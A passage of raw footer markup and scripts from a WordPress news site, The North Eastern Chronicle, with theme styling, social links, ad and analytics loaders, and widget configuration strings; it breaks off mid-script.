<style scoped>.tdi_118,.tdi_118 .tdc-columns{min-height:0}.tdi_118>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(90deg,#ff3a3a,#0d0b52);background:linear-gradient(90deg,#ff3a3a,#0d0b52)}.tdi_118,.tdi_118 .tdc-columns{display:block}.tdi_118 .tdc-columns{width:100%}.tdi_118:before,.tdi_118:after{display:table}@media (min-width:768px){.tdi_118{margin-left:-10px;margin-right:-10px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_118.tdc-row-content-vert-center,.tdi_118.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_118.tdc-row-content-vert-bottom,.tdi_118.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_118.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_118.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_118{position:relative}.tdi_118 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_118{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_117_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_117_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 10px 0px!important}</style></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_120{width:40%!important;text-align:left!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_121 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_121{text-align:left!important}.tdi_121 .tdm-descr{color:#ffffff;font-family:Oswald!important}</style><p class="tdm-descr">Copyright ©️2021 TNEC INFOTAINMENT AND MEDIA PRIVATE LIMITED. All rights reserved.</p></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_123{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdi_124{justify-content:flex-end!important;text-align:right!important}</style>
<style>.tdi_125 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_125 .tdm-social-item i.td-icon-linkedin,.tdi_125 .tdm-social-item i.td-icon-pinterest,.tdi_125 .tdm-social-item i.td-icon-blogger,.tdi_125 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_125 .tdm-social-item{width:35px;height:35px;margin:0px 0px 0px 0}.tdi_125 .tdm-social-item i,.tds-team-member2 .tdi_125.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_125 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_125.tds-social1 .tdm-social-item:hover i{color:#eeee22}.tdi_125 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-family:Roboto!important}.tdi_125 .tdm-social-item-wrap:hover .tdm-social-text{color:#eeee22}@media (min-width:768px) and (max-width:1018px){.tdi_125 .tdm-social-text{font-size:11px!important}}@media (max-width:767px){.tdi_125 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_125 .tdm-social-text{display:none;font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_125"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/pg/thenortheasternchronicle/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/pg/thenortheasternchronicle/"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/north.eastern.chronicle"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/north.eastern.chronicle"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/tnec_IN"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/tnec_IN"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/TheNorthEasternChronicle"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://www.youtube.com/TheNorthEasternChronicle"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697fa54f42713
    -->

    <div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9305897663518549"
     crossorigin="anonymous"></script>
<!-- Site Square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9305897663518549"
     data-ad-slot="2475436201"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KD3H265" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.northeasternchronicle.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader53824";
                                        c.src = "//scripts.cleverwebserver.com/bf8d10bcab2dc7a52f707a5ae43f5137.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>        


<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.7.1" id="tdTrendingNow-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#0d0b52","icon_color_h":"#ff3a3a","toggle_txt":"Search for News","toggle_txt_color":"#0d0b52","toggle_txt_color_h":"#ff3a3a","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjUiLCJtYXJnaW4tYm90dG9tIjoiNSIsIm1hcmdpbi1sZWZ0IjoiMTAiLCJkaXNwbGF5IjoiIn19","form_offset_left":"20","form_width":"200","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_52';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_52');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"472","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#0a0a0a","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","main_sub_color":"#0a0a0a","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_68';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_68');

